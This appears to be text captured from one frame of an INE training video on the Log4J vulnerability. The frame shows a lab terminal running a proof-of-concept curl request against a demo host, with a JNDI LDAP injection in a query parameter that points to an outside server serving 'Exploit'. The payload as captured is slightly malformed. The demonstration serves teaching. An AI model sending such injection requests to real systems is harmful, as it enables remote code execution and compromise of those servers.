 INE
LIVE
What is the Log4J Vulnerability? Facts, Hacks & Info
LXTerminal
File Edit Tabs Help
LXTerminal × LXTerminal × LXTerminal × LXTerminal ×
root@INE:~/Desktop/log4j-shell-poc# curl 'demo.ine.local/login?cmd=$/{jndi:ldap://192.20.142.2:1389/
Exploit
LXTerminal *Untitled Mozilla Firefox 1 2 3 4 0:02